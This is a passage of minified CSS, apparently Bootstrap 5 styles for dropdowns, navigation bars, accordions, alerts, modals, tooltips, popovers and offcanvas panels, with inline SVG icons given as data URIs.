(min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#2b3a44;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#2b3a44;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#2b3a44;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#222e36}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#2b3a44;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.bapp.bapp--contactarea .navbar>.contactarea__inner,.bapp.bapp--infoboard .navbar>.infoboard__inner,.block.block--parallax .navbar>.parallax__inner,.navbar .megamenu .megamenu__auth .navbar>.megamenu__container,.navbar.customsubnav>div,.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#2b3a44;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#eaebec;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);color:#27343d}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2326343D'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(-180deg)}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%232b3a44'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#2b3a44;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#222e36}.page-link:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#2b3a44;border-color:#2b3a44;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#d5d8da;border-color:#bfc4c7;color:#1a2329}.alert-primary .alert-link{color:#151c21}.alert-secondary{background-color:#cceff4;border-color:#b3e7ef;color:#006a79}.alert-secondary .alert-link{color:#005461}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff8de;border-color:#fff4ce;color:#665724}.alert-warning .alert-link{color:#52461d}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1921}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#2b3a44;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1055}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1050}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}.tooltip{word-wrap:break-word;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#2b3a44;padding:1rem}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1045}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin-bottom:-.5rem;margin-right:-.5rem;margin-top:-.5rem;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid 